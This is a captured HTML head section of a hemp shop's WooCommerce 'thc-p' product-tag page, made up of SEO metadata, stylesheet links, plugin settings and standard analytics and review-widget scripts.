

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cannahealthamsterdam.com/product-tag/thc-p/
body_size: 39678
content:
	<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cannahealthamsterdam.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://cannahealthamsterdam.com/product-tag/thc-p/" />
<link rel="alternate" hreflang="de" href="https://cannahealthamsterdam.de/product-tag/thc-p-de/" />
<link rel="alternate" hreflang="el" href="https://cannahealthamsterdam.gr/product-tag/thc-p-el/" />
<link rel="alternate" hreflang="x-default" href="https://cannahealthamsterdam.com/product-tag/thc-p/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 50;
	const gtm4wp_clear_ecommerce = true;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>thc-p - Canna Health Amsterdam ®</title>
	<link rel="canonical" href="https://cannahealthamsterdam.com/product-tag/thc-p/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="thc-p" />
	<meta property="og:url" content="https://cannahealthamsterdam.com/product-tag/thc-p/" />
	<meta property="og:site_name" content="Canna Health Amsterdam ®" />
	<meta property="og:image" content="https://cannahealthamsterdam.com/wp-content/uploads/2024/01/1.CANNAHEALTH_LOGO_R-min.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@cannahealthxxx" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cannahealthamsterdam.com/product-tag/thc-p/","url":"https://cannahealthamsterdam.com/product-tag/thc-p/","name":"thc-p - Canna Health Amsterdam ®","isPartOf":{"@id":"https://cannahealthamsterdam.com/#website"},"primaryImageOfPage":{"@id":"https://cannahealthamsterdam.com/product-tag/thc-p/#primaryimage"},"image":{"@id":"https://cannahealthamsterdam.com/product-tag/thc-p/#primaryimage"},"thumbnailUrl":"https://cannahealthamsterdam.com/wp-content/uploads/2025/10/research-thcp-30ml-1.jpg","breadcrumb":{"@id":"https://cannahealthamsterdam.com/product-tag/thc-p/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cannahealthamsterdam.com/product-tag/thc-p/#primaryimage","url":"https://cannahealthamsterdam.com/wp-content/uploads/2025/10/research-thcp-30ml-1.jpg","contentUrl":"https://cannahealthamsterdam.com/wp-content/uploads/2025/10/research-thcp-30ml-1.jpg","width":1200,"height":1200,"caption":"thcp oil 30ml"},{"@type":"BreadcrumbList","@id":"https://cannahealthamsterdam.com/product-tag/thc-p/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cannahealthamsterdam.com/"},{"@type":"ListItem","position":2,"name":"thc-p"}]},{"@type":"WebSite","@id":"https://cannahealthamsterdam.com/#website","url":"https://cannahealthamsterdam.com/","name":"Canna Health Amsterdam ®","description":"Let The Experts Hemp You!","publisher":{"@id":"https://cannahealthamsterdam.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cannahealthamsterdam.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cannahealthamsterdam.com/#organization","name":"Canna Health Amsterdam","url":"https://cannahealthamsterdam.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cannahealthamsterdam.com/#/schema/logo/image/","url":"https://cannahealthamsterdam.com/wp-content/uploads/2022/01/Canna-Health-Amsterdam.png","contentUrl":"https://cannahealthamsterdam.com/wp-content/uploads/2022/01/Canna-Health-Amsterdam.png","width":600,"height":599,"caption":"Canna Health Amsterdam"},"image":{"@id":"https://cannahealthamsterdam.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cannahealthamsterdam/","https://x.com/cannahealthxxx","https://www.instagram.com/cannahealthamsterdam/"],"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","merchantReturnLink":"https://cannahealthamsterdam.com/regulations/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//omnisnippet1.com' />

<link rel="alternate" type="application/rss+xml" title="Canna Health Amsterdam ® &raquo; Feed" href="https://cannahealthamsterdam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canna Health Amsterdam ® &raquo; Comments Feed" href="https://cannahealthamsterdam.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canna Health Amsterdam ® &raquo; thc-p Tag Feed" href="https://cannahealthamsterdam.com/product-tag/thc-p/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='omnisend-woocommerce-checkout-block-checkout-newsletter-subscription-block-css' href='https://cannahealthamsterdam.com/wp-content/plugins/omnisend-connect/includes/blocks/build/omnisend-checkout-block.css?ver=0.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-click-0-css' href='https://cannahealthamsterdam.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown-click/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-post-translations-0-css' href='https://cannahealthamsterdam.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-post-translations/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-child-style-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart-child/style.css?ver=1634736737' type='text/css' media='all' />
<link rel='stylesheet' id='payu-gateway-css' href='https://cannahealthamsterdam.com/wp-content/plugins/woo-payu-payment-gateway/assets/css/payu-gateway.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://cannahealthamsterdam.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cannahealthamsterdam.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cannahealthamsterdam.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-5858{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cannahealthamsterdam.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cannahealthamsterdam.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-advanced-nocaptcha-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/int-advanced-nocaptcha.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='cha-child-style-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart-child/style.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-button-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/el-button.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bg-navigation-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/bg-navigation.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-design-8-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/mod-tools-design-8.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-popup-builder-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/opt-popup-builder.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-base-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/mod-animations-transform-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-age-verify-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/opt-age-verify.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-off-canvas-sidebar-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/opt-shop-off-canvas-sidebar.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://cannahealthamsterdam.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel="stylesheet" href="https://cannahealthamsterdam.com/wp-content/cache/fonts/1/google-fonts/css/9/f/8/8af78b872db9350f2617005342637.css" data-wpr-hosted-gf-parameters="family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&display=swap&ver=8.3.9"/>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cannahealthamsterdam.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742258356' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cannahealthamsterdam.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742258361' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tp-js-js-extra">
/* <![CDATA[ */
var trustpilot_settings = {"key":"bZtIIgdXqNy8JP3g","TrustpilotScriptUrl":"https://invitejs.trustpilot.com/tp.min.js","IntegrationAppUrl":"//ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js","PreviewCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css","PreviewWPCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview_wp.css","WidgetScriptUrl":"//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"};
//# sourceURL=tp-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://cannahealthamsterdam.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown-click/script.min.js?ver=1" id="wpml-legacy-dropdown-click-0-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.9" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.9" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="wpml-xdomain-data-js-extra">
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https://cannahealthamsterdam.com/wp-admin/admin-ajax.php","current_lang":"en","_nonce":"65fac7c7d9"};
//# sourceURL=wpml-xdomain-data-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=486900" id="wpml-xdomain-data-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cannahealthamsterdam.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://cannahealthamsterdam.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cannahealthamsterdam.com/wp-json/wp/v2/product_tag/851" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cannahealthamsterdam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,13;" />
				<meta name="omnisend-site-verification" content="656ee7080a121662e9095cb3"/>
				<meta name="generator" content="performance-lab 4.0.1; plugins: performant-translations">
<meta name="generator" content="performant-translations 1.2.0">
<style>
		.cha-track-pending { opacity: .8; font-style: italic; }
		.button.cha-track-btn { white-space: nowrap; }
	</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH9PFH73');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="theme-color" content="rgb(0,0,0)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
